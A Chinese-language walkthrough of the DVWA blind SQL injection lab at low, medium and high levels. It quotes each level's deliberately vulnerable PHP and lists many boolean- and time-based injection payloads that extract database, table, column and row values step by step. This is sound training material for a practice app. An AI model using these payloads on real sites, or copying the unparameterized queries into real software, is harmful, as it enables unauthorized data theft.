dvwa之sql injection(blind)
dvwa之 sql injection(blind)
sql injection(blind)之low等级
low.php
<?php
if( isset( $_GET[ 'Submit' ] ) ) {
// Get input
$id = $_GET[ 'id' ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
$html .= 'User ID exists in the database.
';
}
else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
$html .= 'User ID is MISSING from the database.
';
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
1.判断出是字符型



2.看当前数据库名字长度1’ and length(database())=4;# 显示正确 所以数据库名长度为4
3.判断数据库名字为dvwa
1’ and substr(database(),1,1)=‘d’;# 判断出数据库名字第一个字符为’d’

1’ and substr(database(),2,1)=‘d’;# 判断出数据库名字第一个字符为’v’

1’ and substr(database(),3,1)=‘w’;# 判断出数据库名字第一个字符为’w’

1’ and substr(database(),4,1)=‘a’;# 判断出数据库名字第一个字符为’a’

1’ and (select count(table_name) from information_schema.tables where table_schema=database())=2;# 判断出dvwa数据库里有两个表

1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 1,2),1))=5;#判断出dvwa的第二个表名的长度为5

1’ and substr((select table_name from information_schema.tables where table_schema=database() limit 1,2),1,1)=‘u’;# 判断出 第二个表名的第一个字符为’u’

1’ and substr((select table_name from information_schema.tables where table_schema=database() limit 1,2),2,1)=‘s’;#判断出 第二个表名的第二个字符为’s’;

1’ and substr((select table_name from information_schema.tables where table_schema=database() limit 1,2),3,1)=‘e’;#判断出 第二个表名的第三个字符为’e’

1’ and substr((select table_name from information_schema.tables where table_schema=database() limit 1,2),4,1)=‘r’;#判断出 第二个表名的第四个字符为’r’

1’ and substr((select table_name from information_schema.tables where table_schema=database() limit 1,2),5,1)=‘s’;#判断出 第二个表名第五个字符为’s’

至此已经判断出dvwa第二个表名是 users 同样的方法 判断出第一个表名为 guestbook
1’ and length(substr((select column_name from information_schema.columns where table_name=‘users’ limit 0,1),1))>6;#判断users表的第一个字段长度是否大于6,是的

1’ and length(substr((select column_name from information_schema.columns where table_name=‘users’ limit 0,1),1))>6;#判断users表的第一个字段长度是否大于7,不是,所以第一个字段名的长度为7

1’ and length(substr((select column_name from information_schema.columns where table_name=‘users’ limit 0,1),1))=7;#
验证user表的第一个字段名长度确实为7

1’ and substr((select column_name from information_schema.columns where table_name=‘users’ limit 0,1),1,1)>‘t’;#是对的

1’ and substr((select column_name from information_schema.columns where table_name=‘users’ limit 0,1),1,1)>‘u’;#是错的,所以 user表的第一个字段名的第一个字符为u

1’ and substr((select column_name from information_schema.columns where table_name=‘users’ limit 0,1),1,1)=‘u’;#是对的

1’ and substr((select column_name from information_schema.columns where table_name=‘users’ limit 0,1),2,1)>‘r’;#是对的
1’ and substr((select column_name from information_schema.columns where table_name=‘users’ limit 0,1),2,1)>‘s’;#是错的 所以user表第一个字段名的第二个字符是 s
1’ and substr((select column_name from information_schema.columns where table_name=‘users’ limit 0,1),2,1)=‘s’;#是对的 确实是s

一样的方法 得到 users表的第一个字段名是 user_id
1’ and length(substr((select user_id from users limit 0,1),1))=1;#是对的 所以user_id字段里 第一条记录的长度为1

1’ and substr((select user_id from users limit 0,1),1,1)=1;#是对的 所以 user_id第一条记录的值为 1
1’ and substr((select user_id from users limit 0,1),1,1)=‘1’;#也是可以的,可能是因为user_id是字符类型

sql injection(blind)之medium等级
medium.php
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$id = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
$html .= 'User ID exists in the database.
';
}
else {
// Feedback for end user
$html .= 'User ID is MISSING from the database.
';
}
//mysql_close();
}
?>

尝试了一下 1 and 1=1;# 和 1 and 1=2;# 确认为数字型的注入,完全可以使用low级别的方法进行盲注,唯一的区别是,由于是选择框,所以得在burp里进行注入


这次来尝试一下基于时间的盲注吧
看一下sleep函数在mysql中的运行效果

正常的参数1 返回时间显示为32毫秒

使用1 and sleep(2);#后,延迟为2000多毫秒,说明是数字型注入

使用 1‘ and sleep(2);#后,延迟为44毫秒,sleep(2)并没有生效,说明并不是字符型注入


id=1 and if( length(database())=4,sleep(2),0 );# 延时超过2秒了 ,所以当前数据库名字长度为4

id=1 and if(substr(database(),1,1)=‘d’,sleep(2),0 );# 没有延时,但是id=1 and if(ascii(substr(database(),1,1))=100,sleep(2),0 );#延时了,可以知道数据库名的第一个字符是d ,而且可以判断出后端应该是对引号做了过滤,好的,继续


id=1 and if(ascii(substr(database(),2,1))=118,sleep(2),0 );#判断出数据库名第二个字符为v
相同的方法 判断出数据库名为dvwa
id=1 and if((select count(table_name) from information_schema.tables where table_schema=database())=2,sleep(2),0 );# 延时超过2秒,所以dvwa数据库里有2个表

id=1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1))=5,sleep(2),0 );#延时大于2秒,所以dvwa的第二个表的表名长度是5

id=1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))>116,sleep(2),0 );#延时大于2秒,
id=1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))>117,sleep(2),0 );#延时小于2秒
所以表名的第一个字符的ascii是117,也就是u


同样的方法,得到表名为users
id=1 and if((select count(column_name) from information_schema.columns where table_name = (select table_name from information_schema.tables where table_schema=database() limit 1,1))>7,sleep(2),0 );#延时大于2秒,
id=1 and if((select count(column_name) from information_schema.columns where table_name = (select table_name from information_schema.tables where table_schema=database() limit 1,1))>8,sleep(2),0 );#延时小于2秒判断出 users表有8列


id=1 and if(length(substr((select column_name from information_schema.columns where table_name = (select table_name from information_schema.tables where table_schema=database() limit 1,1) limit 0,1),1))=7,sleep(2),0 );#延时大于2秒,所以users表的第一个列名的长度是7

id=1 and if(ascii(substr((select column_name from information_schema.columns where table_name = (select table_name from information_schema.tables where table_schema=database() limit 1,1) limit 0,1),1,1))>116,sleep(2),0 );#延时大于2秒
id=1 and if(ascii(substr((select column_name from information_schema.columns where table_name = (select table_name from information_schema.tables where table_schema=database() limit 1,1) limit 0,1),1,1))>117,sleep(2),0 );#延时小于2秒
所以 users表的第一个列名的第一个字符是u,ascii为117



一样的方法得到后面的6个字符,最终得知users表的第一个列名为user_id
id=1 and if((select count(user_id) from users)=5,sleep(2),0 );#延时大于2,所以user_id字段有5条记录

id=1 and if(length(substr((select user_id from users limit 0,1),1))=1,sleep(2),0 );#延时大于2,所以users表的user_id字段的第一条记录的值长度为1

id=1 and if(substr((select user_id from users limit 0,1),1,1)=1,sleep(2),0 );#延迟大于2秒,所以user_id列的第一条记录的值就是1

好了。。。。好麻烦啊
sql injection(blind)之high等级
<?php
if( isset( $_COOKIE[ 'id' ] ) ) {
// Get input
$id = $_COOKIE[ 'id' ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
$html .= 'User ID exists in the database.
';
}
else {
// Might sleep a random amount
if( rand( 0, 5 ) == 3 ) {
sleep( rand( 2, 4 ) );
}
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
$html .= 'User ID is MISSING from the database.
';
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
id=1’ and 1=1%3b#显示存在, id=1’ and 1=2%3b#显示不存在,所以是字符型注入,要注意的是cookie各个参数之间使用分号;隔开,所以在使用burp注入时,不可以直接使用;要使用分号的url编码 %3b
没有做什么防护 跟low等级一样的
dvwa之 sql injection(blind)结束
